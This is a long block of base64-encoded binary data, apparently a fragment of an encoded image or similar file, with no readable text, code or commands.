m+7Uyuzvt+rg3+s6Zu1VbvVza/B0gvaRr/qkwvu2q/W6y/XEdfHhoffmsvXe1/nn5/udb/iNiPyhkvu4jvfUkPb0mf78/P8Kg/8fa/8ojv8xVv9JoP9EPv9KdP9OL/9aH/9iUv9sNv9liP9qDP9tsv94If+ITf95mv+Lwv3Qt//L2v3uywj+AOkIHEhwj0E6e8woVEiw4UKFBxs23HPmAYCLGC8KQMARgkeOAjKKHJlRwEYIIEB8AEnyIgKPHk2KhEACxyBVm/ZI3MnTIcOeQBWeGUq0qNGjSJMiNZhUJ9CnEp1CnUoVqEGpBJUWNXMVa9WvYMOKndq1rNmDTLWqXct2qMI5c0TNMhbNmrVxd+2Ow0sqCY4XOHD4DRyYRE3Bfkl88ADhw2HCgXu8mPyiR48kScKEUcX57l68e+2KixaNGrTTxVLPmpW6terVqlgXk0VKVKA/uAPpliRp0qRKlUaNSkU8VixZyJMTI9azq8CHEaNC9xq1SEsAHWGyvM7d5MuUHyD+IAgpknz2j+MxCoDw4scgUnzGSlwoX2jb+2vTHqUuH2H//[base64]/agjkDruCI1sucoSmyybwCUsXAItyWQaf+wm5ZTEERcURM9p2SWXT51hZkkvwcRmm2eWt9FLH4BAwprbYcTRuR6FG8G5J9X0wyWiJPjTnvZVip9OFCGFoIGNJthWgdH1K/DAA10F6XT52lvphHOgQkuq4mR4FymEAdbph3+RYESdgtzEoqYxxooabLOo4quvJZe83CzLAamayy/fumNsvOaoYywlb4LIsDwLSwcfxybLW2+/BWeVntTulHRPNYyZrXbjydStehw9EEG4hrkg4rbkfXtutiKu1JFjOLgHX55m/LeQwvfhm9S+ihL8n4SREoqQ3XLnDSb+nwjrx7afEzoCyy7UiGP44YJ4+mlNmp2oSuHWHF6jaapxZjIpl1QiiB12fJGEEaBjFsZ7pCC3so+ruZw6MTb7aPPrrBGDnCg799yzI7g7AjSTT/J2NLR8Q6u0lk+JOdK3EFigrZxSn/ltBFc7ZhgJWn+wrpxff52uStaj5K6pfuBN1bz1Tfq3Vk4JCiC/eouFX91Wid/+/AUFD3C9579vBlx+wFJMNIYjzTG04CnFJOEmoimNjUQGDZslx1ekGEQaklCDGnjAgh7IYAcewMEO1uAFpkpFclCXulk0Y3WvU0XMZtFA1YhQFHzo2UOEhYjc4Y4Outsdk55CPDpAij/+0AHKGRBAEjJBTU7Oq1r0PsADyziRBy7Q2gOyR0WwRdEFKgEBYA6Ykzytz3z5W4pA1Pcf9tGvKhAyS3Pkd0b6SepgCQkjhCa0CRUCEIDH+MGn/[base64]/[base64]/[base64]/h0jSdJEQYLEvSg6MVrQiWp14RaDQIPAIGJJiFCTVZChCKURSxyxLrF6oiTnYws7eASXaKYIYd8QISCMesIsgxElQETCN8OBdqRoGu0ymupaU/[base64]/CLQB8S0Q8gCIJABOGL3ghbVndMXGlkk0DDyTIhkLu3toHOOY2N8ntuwqTlRK4wcVKDcYQhyBnVavVVMIIjGyke8scZjMze4PMLvOZ4fuBeQpCEqMgRSWUcxzU5WiiJ5RFtkWBZ638jM/ohvXe7GfSQQ+kCrx0SbYSnehFV80xRwBDiCedon5jTtLACThsM+2CKXKkJCax2hWb+VdTozrVww2jV566Tap4RY2OirDA/gQwWeN6qrre9XT+v9o/FgayNGsFb61UQYo02PWu7R3zmDUoZg5CO69njoDVkiCIQKQCOFciRixEiNg5Axix2Q4WgfOTbnRnnN0MmsgsCQJvND0tefTWMLoiwIN8nzjS/g475oCTuRLnNAk3EJuhPb2Rq1UvAi9Ighe8cIZbC2zJxG1IU9StWVZj3OIa7xfHbR34AH081xFn8oQQMbgafffxWoaNHWqQXmYPdKCTtDleD1rQ9S778/CFAA7sUAn6yoLoRJLFclQf7h3JAkWQIHDii7KHpvP56aqUVkGmLpCmWR2XWVc0TCJAgmCeSLAqspzY/x3psmOaxTpvHtvb3szwVHvuZ2hQVgv+zLYIt3oodlfykC1Oa46fRaqHB7nIt/LVOTC+GMMmNq44k4TNo7eDL5c5tMtc0AxK2+Yyx1c2R0nwFQGj53OxkCIStUkApnoSBXuyxxa2t2e4l3uexSfUoVJOQybB11LN1ANYQHopEhuWwxnI4W/N13yak2JgoGlR4y0yVn1kg30FglXcpzCHsh97cn6Ft4MIQikdp0Yel37lt37Z136Mtwuz8ni0whnHtl43F3M3N2b7B4AdQHn/p16WtH98lS0cxHPAEVkMuBwi1Ayy84Co4AgRuBbnZnsVaIE9JmG8twcfcB1eoy0ZRm+N8UtJIIKcsQu7ABuWQxthl4KZ41r+YQB9naYRAuBL1vcCNKh9U3WDC5ODR/EV2MSDkUJ+4nQgC0N4Z0GE3jR71sQwc9A/[base64]/Wvh/MpdQArhsmDeR0bZsu/[base64]/HoQzLpJvKWLTaJdXt4GX4IiO30kyUTlEKJgkTJgi6YlG23lCRAdy/5d1EplRFClT9GFld5fvBjePHDlYXXlfYShAFZFU4Xlu6jeGSJCrDAGuCVT4dEMVnoeXAJba+YiwbHhTa3nBH5fwKIlxEABlBSCX55eqX+Qxuq93McNQeUSHsreXuKuZiBtiWPCVPooj3agm8mcio9mZmAKIhB2W+CBXDlmIgvMEW2dFrsSBOm2TfjJ1yqeS9205p9hy/4GIRXtUa0yY/RwTZfCZZTsYzMyJsToXg05AfAKZyy0laIRQok8JABSJF4GV+fV5HOdotQSJEGh2YuEAb3NXSjkIAPdYavhwpKB54FCn7jqWflyVlb9YwGI42/51LiARMfAIJ+GJ8tMp+bWZ+eWWKICAY4sBKiyY7EF6ACKpCMEp4GWi3TZZX3CJuxORH9SKH7uJURKqFYyYNAYaEUiKFUxWPDwqGKBQ0fGl6qQQpGMJdwWTV7RXz+H9ABL7FXVJh5zgaFhoqoHLSL2iUJg6VthIUco1AJA8ajEfJq5Nl35wldRNoVvvd7nOaf56GT7/mHLyKfgRilJUiI9llpsWWlJPAAWQo94WIEQtoVkihcEqdZxgV4ZXoWfRMVbzqgQ9imbnqs4RR4cgqknEqnY5Q/EPEgZCkKefpdNyJesnAEd/mWmud5gqqLjmE9eSmXbklJj4ScCPCtoddXh9oBSQAGw6FfNZocsTCYKKmpacSp0OqpuwqqXboHVXek4kGN6LKkWHAiKgKIq+oi38iZ4RirmpOfaMefM+lLGnNO2ecgvBcVeZI/bISgs3Y3zEodJytVyVpcEjr+oaGIfs/KktIqYfZSkDN0ih36eLASebEABm7pXj8bAY06RenSTFH0AQ+AtNDDQUtrcM82ST+bl2dmNWHgc5GlSRBVCTpabqsJZHMKsKHKq6fZFVWwdjGWLaZ6LldzBIAFn93YTqzqqlJKsZcGmlg6k+ACiVxRL3VjPoTysbfWo/[base64]/tO8JlWk5YEUbxy74EQb8TqFVPiWRyxDCQsL/FICt7ekiTEAas+3luuUF85QFaI5djQz09wAMu9l4vFh4LBV/qaqgVucehJ6jW8wH+YDAJVpKvOlo7/Fqz5Ru2I+wF6akR2QICEMBh1Eh8fVgJy7uqMOy8M8xyU1qxz4cDOmfCH8DDd+MWgFJgvQpo5OMlX/HBINxcSiyb4rcgWCnFjxvFifuP8FvFuXnFWCyz9/glREa5QEhdouA/[base64]/0JLopRz0pZbZkxCJHmwj7Zz/[base64]/Y9UgfbJeYAT96dQkEMneQY0aKxg/8AO/1VA8KbFnXcNpPQgCfXa1atA7XAU9ptC36RZvFD/4UwWineAeUQPiSRVFENoKHuESPuEK/gG0TQdeUAMQLuEeUAUJ7QUbruA1MMWU0tmeXUGMtDUUvuIeUXtGsOJGgBAhLtq7XeMZ9NoIwRgUbuE6zuI+nuA10H6/nczK/G2X2rnLxtyum9zV2EFh47lO7WEs1tOpO91L6REO/LlYTs4M/KjQ42F2kAqikARFkErW1JJPCZZYmQZ28AGSnC08HVTjIagIjBiDARmVXN/2zcn+KQJw+o1pO9XfoQUBLmAEHo4W+SLR/zKkSoHgP87gKd0TM/[base64]/wDD4UpV7wO54SIdDwCv/wEB/xHnEGpwgLwB3cqXF6oyAJteqiM1WulZTA2xwezOn+Szy9NXZcSQ7M2pax1x6gcxAJbfAl8+8KAR3wx0egBj0Q3tbONn82YXA6rAvyBVdQB6MQBiJyHutdRZRsKsnHcoeYiMUUTPomCKXDmX0+CIr0KW3ctF8jmsTH2YBCs0e473/j6B4xCL2w9mzP9pyw3h5RBGyU8OmiBXdw93if93q/93zf932/BVkg8JS+BJpQ+IZf+IUAyZTuAfHc6inxAjfgAz6wBEsgBZbPBVwAB3CQB5zf+ZzvA6INAkww+qRP+oqvLSnQBKq/+k0QBKc/8CGwArI/+7N/AqUVAipA+7q/+7zf+7KvAqfvAYhwzPw769DQDENXCWFQcHHJQU3+hExHOSItphizS7pnNlTrfd1OXgeSQNzVEzbuBfOSBPNJS1ev2I4eVubife2YyMsRwYNe0AdWYAV/IAlh0AOh7Rhssi333La+QsMAcamSIDV2whwMo+YSKVUNVZGCeElQmCMvXHyIkLFDh4wPEHwUAEDkSAECIhipckalyj0tzag083LlTJo1bd7EecYDBJ5a/[base64]/nrj2An/[base64]/IJLYEvVDljzz5sovvOeecwGM+H4NBEQseHDuMv3yey6//[base64]/E//jRBc//GGUU+Zh84D5k/yM3xcLD7UBccccdF8EEGby53aEltFLeCpXS/YtIJJHloUDswO6BDwb+tmDqAgmE8yWZbd0FLN6jeCGGdiSlkoIQOkiNiQv64yAwlGwuZSgRcKFlm648o+aaa+eyCgF5IqGXMH/G/xK6vBh6fk6SBiBVljZATdAPantqygf+QFGWrDXQgaDgGk/g8DUKEkZsF0QM2dJiNsqgDWBsA+GmRlWoU8VNNjLgSd1ShTcW7oZ+qqAVNfpWq30BDgt/wNbqXECCHYLhD4LrARh4sBPpkMADJEKW5eRyuWR9AAxL2ogRjJCG0I1iEn84AoG8pR/U5adXhasPBMZVlA7UQEG0g9+DbgehCeluXhmS1xci1pDQCQIE5EHR6lbUAyzUoQ5CjMDABAABAJQkAkf4g8QqoaOLyUgQBgGZ9zZ2BCXxgAdAuo4LImC+QiKABC3bw/om1D6XvC+NDSqaiewHFPy1shpCGkTQiuIB/pnJfwEM4AB1mQs5QWAtB6xTU3z+QJYHFhNrb6kgBTGIQSa8hYOTgYGJmhBCam5mhJjxVKpQCAEVzoaFeNsmBEgQqxkSpxjEqGEqpkcC/RCLOy7ogSR+CKTqBBICL3iBB6DILeNdhgSkU5bJ+FODJFgSYqFTDhjYuZ/T/[base64]/jrxZjiAgEP1KAGaCqKW90E112Wog08yUJdy1LADyxhry8GBSMc05T+F/w1UYG9oGR88JYTPHMKICgsY9fWBCIX2chGpgJnHotN1WgTAiGwbGww2ypQ8QQHuxCOZ4cDWlmQInSTCMMkAOqBDzRVeiCSj8GCxKQIvHbNxDIPh5tC5iOQayNC4iNCf0uMkgaCB/zk4ragxZHSzUVy+2luB56rruhmlbpLmZB15YVdDUEiFckJRA+OtdJh8WB5l+hyJQT3B+15d2VRuEQYoiXf+hpjF/dFiPfC0KQXjAQHFghJlMJ1vJSVpAMt4x/[base64]/[base64]/[base64]/[base64]/5oCSFHBKeyAgeAAOYi7mE6q0/+CGZa8ZnhMb+ZkjH/WDAZBmXf8mIbcQPyaGo2kSXo7PA6RJHeCHHDTTHCoEEnCsRYiGSLsQkMEiDStibeZzHXZgFWJARgZiYhPnHY2C7GyTI7rGeFrwRg0gCI+ABG4AnSqKP9TofioS0JRw2DczIJ1wJEBMnWQiH+URJsOqFaJswCqPJ/VzJuUAC/kyGprlJnMxJuSBQnBTQ0pOLXFhDtOCEpGRDsHTKsriMG2igJSiEYtqaMwQ/KfiaPADLooCDRoGDZPsAxaCUpvACPpifIKOUepsmzmCCE7iM01ibZkqBTgyCFDBD8PNLudHLKWOVcIIAVSyGVkzMVwydx5QELDiC/tAi87j+JDLDAitCs/FREvLxHCIJM4QKzZgLgz+4gmoxzdNshuKAxpsTwcqhnJSLntgEMPvwDzHygIsCx5vZTTjyqAT7zT3gAwTMiOt4qaQKls8kBbWzzkSlR1XoMhiZL+wMSLZThYJUgxeBiHwUBHkSESVxqSQAgx/htZRBHyTknaraU/dUifmphPmkz/pspa6wMrACUP70iizYTwSFgAPFSQjAAZyMEwh4E19i0NNzCwhlQ6iEgKdhCz5sIB/IUAcqhB7lUJ7wULAJ0ewIm7L0pcQwm6agAz7gmmeqMhCAxOBLIExhG0vZRODT1mlNixWomxWoLCIQ0laRPjVAzC2jFVv+Kan4+KEn0qKd44hgIZZE+jL3+AMsBZLpGYXfSo7Q/K1UkARpAZw9a0ZnRFNojIU/YJI27Q8uetNdYxL8oKiiuE1Gs8A8NbA95cCVpYMv2AmX8kw1qA6XeqlKkAVETdTrXEGhEqpdwM7rtM62o1RLjQgbecxP/[base64]/[base64]/[base64]/[base64]/guznP4N9KWG9c5k+A1qoCZqgzxqjElqfIwPpuYBF6gBI6iBXEOAGphqQ16XNwpwVW6KrqblsFbwBSfrsg5DCuYJtf7lY3brtE5KYklKOamFpHyBuKXbuaqTE2vKBiqKFf4ERjDsFL/WovjQx+5bR9HhppCCZ2omnqgBFi0KF63ELiCbzX4+tPHsz14yCBBtFSLtugmBFRj+0tS216JobVYkDnMqBhgKLSuKqdEhl9rFD+QCkn9aFhK4IYghxt0lRuM17tRE7uNGc5OyY/LIYzE+ojj9xVocOg7D7jttEDPY7j4t8Ow1Ak8igSTord9KNfMWhJkTqmKo5EUPWkyeR0WPX4OwA6OGiIuRhUuHCFQQhYUZnx4wgk+qAruLEgBXZQthkJYu9QPvagZn9QV38JnsJU5YyQmm8ANdhA/IcHHK8Lk+vVqAAJ5MyloQC7fwpTpZA6fJmrtSIBhL8WbXQ7oArDwoNxl3lGlvCh2flE8sAhznCR3nDMTy8SAoFEwRcni+lNGWCxUCASU/bSu2jT2UBeBw7Sj+3+J6nAUQFB3SXBw20w8IGxcPyLq52MbgFtMY/BXAAZFBl+NnRG7jTnOb22jS+ZaqSxYOIxFNsg/8IBA357AO+Eb40fM95+6Pwuo98JLu+AIyNSk7MHT0Tm9GZ/T3fXRIJ1odtNTgYdRLb1RU6LqEPQIpkqoH6CQSIHnvdonufpc20uoDBodeaPWnD+tXV0k39IW1lmucPL1FaGZi1fU1LAQP5/o16PVaIPth54lhIguyP3aeEGyrUQSAeTFnd3bKqzGwabdud5S75wkuENei2HauWSwh44zgaywqgAHpAwEmKPdRST6eSAF0BwEV+gAZcHfULopZcG0Zgm3jSPT+fcEV5gkEUJ3e8Pj3+6gBk3G//EsFzvmDQ4MAF1AD5RhuAsRo5X74iyaGwCmtJKIcjgiQ6P6n+/gOLjLZlGaXkBf562KjPSCzFzCCL/gCPwCESZCENHgpO7AYnwVamOf+mVf0ecxBToaI4NF5TEcFng8RJ/WC9TcCndCptCr6kUf6Uq+Q+Qn0MCiZuYgFqOf/XUYCHACILFnEiLkB4eCvhAoX3vjw65bCRVke3qqYBcKHihoXidFYUQwEMbVGkixlEiSEJSZLkazl4yAEUDJngip08APNnDI/8ezp8ydPmEJvMCpqNA/SPFKEQuCSNCkZMkyYQhgT9SrWEzCr8PH+ADNFky5ix8LAOPbsWSpBYISgehDEiSBU5tKtO3fqwRNE9vLtS0QGhBB+/UKYQeMw4sSKFycWuosatWPFoFGeXGxWsWKqZsWalCoQ6DA8PkR4YNq0Bw81Vnv4AGZUrFSSsGDp8MA2Dg92Ao2aNAl2s2aZh2cObvw48mbEYgU6Uvr2AwQIopvuYD2Chw6tXZBITfq56YPWi8wpb8bMmfTq17NPf54O/Pjy59OvH38P/vz18X/48MIIfV8cEYYdlZCy2Syz7GIMgw066GAxu0i4S2YNqnKJGmFgEYaBpMjyISywyAILKaiIMkkgYGBxRHpeGHGGBwAAgEARXuBH3x7+dOS3Y472ybeHGTd64RZMsYBzJJJJKrkkOMk4+SSUURKJ0UJV/[base64]/DHUcMuskZt5wkdXxwGrynRdBBBNhB0EF/LrjwQWoQxHtvBxBUUd7+HOe1d7B6ZszhI8MNw8ejfXv094IX8+VoBBhqGIiggg96PCHIFBZjzDHGXJghbYKQ4qEqI4ZICiyiVCLJHyp6od7NNQgAwANVGHHjfjvq2PCOQfZIKZG8MLk0ks447UyUUT/Ny5QkJOSLL1Z+AAEnVnpUC0yddAnn1oXAudKiacIp5wt02hnqDYr42aciX1LlA6GEviQUHHlHtbdQjjoKKQSS0rE1Ux+UairjjTv+OOSRdzqlXrLuBVjlruJKBGMzyPA56J8bthiuB71QDK/llpuZKpd9WEkloAUiyBH92ebsbanVUIQHYPAWCA/42qFGEjiQcMRvw/YGXK/mrpv+rrrLTfKHC7aFJ11185YWwb0uYEQCCf1lZ5t1D4jnAcHnoYcwe+ct7DD8OEKMo1ckVPwjHV4kocYlBybYsccYFDIFTSgz0RjHMVRBCkGkYUV2uMSHWuayEp2IZrTxgsFytrOe2ahHQdMPw/[base64]/61sc+9yjsffE75n2EZjEsUcxie/hCxiDIMQkFcEL/[base64]/Kl+axTzIIJE2HuKw8yQ6ujev6ImffD3/6k+T9qNigzILvmyIyx2l3MQhaxq0MdwnAElZHzQxScWc2wgEH1aVAAHpDnPOlJtPykJ58PO0NCQ3UQgrYQJdJtKUyQINEd+mIRB8mCRLHmkSpm4aK1sJt5O/pRkNoCJj6gExdh8oE2oJQnXMApTDzgTphIAab+SJEpCGha0zzwlCkv2GlUhGJGM1YBJicgKoTHclSjEiEI8r3idSGwAsutIAS2+vBiunqQMEBGHIa0DLBmoYrENjJ2KAoDGPZFyeqoRlod6EESXHAEF/TAW6MkZSyCHNhYkCszhF1lK4VTjHMlVhJgeNdprBcv7inUXxiJwD/1Ra9nhUc7wexs+zbrB9GGlrT3MYI/T3sfOnyBf7JAUIRY69rXKihBzWBOJSYomz/k9g9H+EP/yLkymU2CZjZTnxlu5gEBCMAFZ1AmPY2W3B/hR31FU08NMswU6rIwo5pmCnhvGF5LvEWit/[base64]/sCDI3RyWNODgg343ANxgui3KKoDGL6A6ER7oQMCeACwQ57M85iZ0pVm3wnD4Ax0UL3qVOc01rP+NKxZVyhrCK9ESX2QTthQTRU9iC2KOEMQmBdxs2b+ryJsvYq5r+ITq8DprlGqiPjK1+LqETZMaUpHHyRbwEthygkQPIX8LpgPRoDJtKndRmtP2MJW/DQEZCArcX873B/2Y7nPzStgrVsWLJ6EI/sayR6QoF4LV00NtGOEUEpCEsnrt5CHrGTDLmeUsggOcc4VG5rxoLEI8Be8sAOdCIivP/7MJb2kbEXVmAfM6iOYI0RBio+DvOleeIH9koufNucZzi0/f4N2IQvtJ5ZYNOuBDXqAhR4MSGUrKxEqHGnooA/[base64]/5NFYN6I4H/Jlf4Z6/ARa4BJxl3NkoFZzzoMu/vZ/5yMseVodpYId10EtrOB93fId29GFlfZnGbdYcZN+BcN8xKZ2OjFwSyA8daIzKnZ8mMkjJGIM1IdwR0F8P0B8WFEj/rMwlEFog8BkYDF2iVQECGJcAzk8yAYmkAc2ODNN6NNhBkIADWl0EBqPTSJT3MIUlWCDWtMlNlB1JKOP+qgURBt5AS7xd3OWUCdoCCh4EIawg3dERFEVRSVmRACKMUBhCUhQeHDDFFOzgs1EFDNAUVuCBPC5hDTQehhmhGzFBVu0jP/[base64]/zi1QkjBIL+nVscIzIq4w2Q3QaOREghQRX1JQjKyQ1cI0j50GHO2txh4DZyY63dSRTtXeKMI/sIRR7sIE0t201oph8JhQ4KmDyOJj3aI0xMwVClABMyAaq0ZmvqI1PIhVGpJlXYERGMGwRYDg1AClyogG+qgAzYigz8pgpQoVCU2xamkoq1jiyclSykAuoZS+wQSBlC2eul4Wqw4V+N5BsCXCstB8GhmLn03h98C4o4B/ecBvJxpPboJL4oC784n/gsFPX15E8CJSzMgnAMJVF6HwkYQVI6UxoMgv845VNCpYNQpSqoQiUMgiAIQoPCziVM6IQWi7H8QSQNl/[base64]/CVRLsgWQkbCd35t6w4B4poVJlLNkrXcEVwAY61U69WE8gNtZ1XJZC6ZILMF9/PMB32OQH8GRPvmojBuVw8Gd/Ohd8jNwXBGgy0YHKbAbIzFnLNUhUdqJskUKCVOUgDAL+7CwrhcKOIIBSJI3lhp5BEQgAAtTAzVja/AAJiXbrGZgoXaro1rGoRHUgU8xoeGmXDSEDu4JUJ4BAGyDmrL3rjgLpGsjr29wAZK5CE+3rkr4gUOCUZQ4TER4blVopBKxj4XlK4cEAE3wpxAakB1SBT52QULGRnX6AtdkpBLipUXFsYNimVoCAqyBGsYWAYYQAIN0KyB6EIKTbcFQGZpDTF3qIbxiqJMBYD/CLwpEP7HkAD9QBv/kbK+EhS4JLG8bCYKlkLACCpkYCKQ1Lc5DGv2wkHwKMv3jHu3zAvqRGw1nRHCACrJqBB3yBKLwZcdAq/[base64]/KqBlq9rJUgsiEIswEIjCUKyxvCyPuiz2gGGSut53EwRSAe2EtMtcmvjdivvCEUYWIIRHzESI/FAEZQN8UISP/ERr0F0QQDYZe7lZq7m2oKd1GvntgEIcDEhxCtj0t2iLMG+rkKenHE2EgJQeIIbLynmMQUcUKkhsJTCJptW3DEeGAIeOOzwfmmx3QTyDtUJgYDHGpXlCcWERVcK2ObWZA5fJEZwLkbmKeQKnJAsUIO6XWpmACopPSd0rtX0hNKhYsF3NNb40NVqYMGjQmr9Lgcj/[base64]/jAH4/[base64]/cSSRDYEWCAwAwMBogBxlZ5nh9dgkOeGGCjS7AoEGgYi1NLQjqt3ilzpHV8pLR4ABYMLf0a7b8xUpCF9ShdAhj+oMEjuMJZp/UkjGIuradtJHNjoer4eIfr0cupmgbumM9ObksqmJ7BCfZymdkXIOUXpMHD6EevOnbLqZhtgYEuW8EOFHmRWwGSE7mRayoYhAFo0zDg/gGGDq7BwCICGMHAtnYQn9AH0N8RfDmYh7mYH8ESP80znPmZW8INrDmbt/kNjCKcj6JQ1LZtI0MnrAEW5/YRdS4hbM18zevbcSNMPCZxc6Oh+IByJ/pKuTmjuznijDSVvoTBJhseLMESMMEU/HFDtHQcdLqnIywItHcKmMqmYEqnJyEVTIV5o8oKmEoKuHcIcOxADsZwGqStfIpCTiFMZGFyVsYqxTgxSCT+KUDSbkj5oUbSkzELKi/4675uGmY17kn4hI9CKDwCbEjCDqBBIpj1WaNkkH34zkIAePgLqirwlPGSdQziuC9LlJ1hBCQBBByBjAcfMdB4CEmiNqeBjvOIIIzCm/n4aylQiUxCHySCHsjBEyS8kXMAwzP8CDz8EQwPaIN24OIwejTYtWa5lntrXJIAL3wDyId8yKP5MzgDyZ88yqc8yde5MyJBndu5QiODFHvdNRICTiEBRY/uCmYjBBB6odPdSyB6og890Q/9GGzNHVNpO066aGb3aBpEpkOsp099HEAe1V+9pydhE6A3qtPFDJyQnOrmreCRcE6yYhAOr49euSj+B1rFxkQ+ZyW02KGCAd3T/c4yn6iOR+1WQezR3PxG6r9R+yNcgR2kQbY/wimYdS9vdSxIAoi7HnX4i1xbJ2RxrbKg+Kf+Ifc0MzInQQTYATVjRnHUu737SFGyWa4umGLvASBMaDhbEzgvKCm8Qii4wik8gsHrgRUk/BM8/AhwwAjwgJM/K8VLubSuh23szsazNj+Bgcg//zc8Q/SrPPVX/8uba8xjcZ93QicQQg+4hQtkQRuMfxbgFwTgvEQH9woCTpL+/AoahNAXvfwPPU29BHRH996cAKU7/[base64]/4+OGzeo8fUpdIqVI1a9esWbqB60b16hUuXK5OyU2USI8eK1Z2QKmjRo0g6oH+/EljxswZ7949QKjB9Xt58+fRp1d/pobMP9/gx5f/jH59+/fx56ePjH/+//[base64]/qrssujfO+IoHP9bDNFtv2DKJEvm+/0U/ccesb0D9LAjS3vzYSFK/[base64]/DLuUhB6OOKIHqo5wgQdBiPGss2aakVXxxUejtVY6XOODDl3+eSXaV2B9AxYWXUJZdNFlnbMCizrsgBa7P8LwwjwvjGj9jCpU11b22c8IzyBLwJ2P3N3tQ+YZdflDt1vgkVkDQQ++4zZBt2WK994H2T3whgqff5CQEmUixN/[base64]/kg7QWLLdhDAXe7CxTtF/o54yKBE9ohnPJnUoArn8ZPb9FQE8GSvepJ81ycTdAPujZJDI/oACMxniCkUzEapRB8e3LewhvmICQY5Afx+RIUmwACBRLpfQzqiJRV4TCP9A8n/EkQllbEMlCRQhRVngbMxjcKGrxgGKQahit4MYxZj9KAoRCGISSThKkCsEwnzVAM/[base64]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[base64]/IBD+8YkKKh3+H4tvkDVZnQxtijU304ahatM2qXUp/AYfsyPS/mC2elb8NHJh95U5IWGM0Khb4W/iUiHHfLZssUPu0JU7/U8nqGEWIKER4fXS5DVb6rVuzbNf8fUMDBVb7/[base64]/4AmBoEajsEYUIG44jb+PUuRbu32fed2FDcXPQy3LfkVbx+TVrYSTw1Wo/ISbh1WD+WUf5myKZ9SX89vNeK1foULUUMDYieWUVHBZy52cqdRY3eCbLDRMed3UznVcz208QoKCfMkMqbCBTSLnFb3Klo0MRavBrJPcHK2NbPjH5OPB7CgtJKutnDYV323BzZlIYU0aBfDL2JUH/uxbFmoElLhmcAkt7J2epeyI3vFD3lDe4uhN7h3FLwXfMOXO8HgEqAhECrhJqLhGGhBFNR3fecVKgsVfuv2AfUWXxHYfvvWT/cXP1mRgAF3QBs2W/[base64]/Xo5BnJW/394ARdo8PFnADl3YGOE/z+X7p188OmWAftoH1cpEZ2Ys+lWIjeTAtOGONc1Uuua8qVJPnuDxHths7tAj+Qvo6QHTpBDCiAm0mReW+rTI+mhKHbkf7RmdplCV1WSCV6FPmTO6SV/mOgKF+V/n2hjP+SxQMUgHMWMVVkrkakTmKndk0Apk1ACGoz4iasThzrrlQAsEp+mabyfQIwuA2RgALmsFn268YjiEayPpniGUTLNM/N8oPeDD2RAGt0Zlg2TQA27k85fdd5Rk1AHpN/TYUt1LQmHI+gxGRCfii1K+DvaOO7XiQHmdx1bpASyOhJfZxIZmCCfMFR08GJdpVrrGiP/Y8M/riPLQGkKhu/GJtMgUyDuPbmG8ySsgy2vHbwJBoY1RGaZcld7aHwGDORvRTng55WdMpeMBskEir5eQe66aEeQAMjpm3eKvGkjQ5k3pxuKgPws/QvhaLs/hb2y47ncKJsD